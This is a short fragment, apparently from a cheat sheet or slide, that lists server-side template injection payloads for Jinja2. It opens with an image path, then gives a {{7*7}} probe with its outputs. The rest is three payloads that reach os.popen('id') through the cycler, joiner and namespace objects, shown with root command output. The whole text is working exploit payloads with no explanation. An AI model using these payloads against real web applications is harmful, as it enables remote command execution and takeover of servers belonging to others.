 {{7*7}}
=> 49
OU
=> 7777777
{{ cycler.__init__.__globals__.os.popen('id').read() }}
OU
{{ joiner.__init__.__globals__.os.popen('id').read() }}
OU
{{ namespace.__init__.__globals__.os.popen('id').read() }}
=> uid=0(root) gid=0(root) groups=0(root)